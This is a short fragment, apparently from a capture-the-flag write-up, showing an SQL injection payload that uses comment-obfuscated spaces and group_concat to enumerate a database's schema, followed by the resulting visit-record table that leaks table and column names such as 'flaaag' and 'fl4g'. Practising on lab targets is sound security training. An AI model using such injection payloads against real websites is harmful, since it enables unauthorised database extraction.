 hello form 127.0.0.1',
(select/**/group_concat(column_name)/**/from/**/inf
Your Vsisit Record
Student-ID ip地址 访问时间
2 36.128.59.186 2021-09-01 07:30:25am
3 127.0.0.1 demo2
4 127.0.0.1 flaaag,ip_records
5 127.0.0.1 flaaag,ip_records
6 127.0.0.1 id,fl4g
only guest from 127.0.0.1 can get flag of level1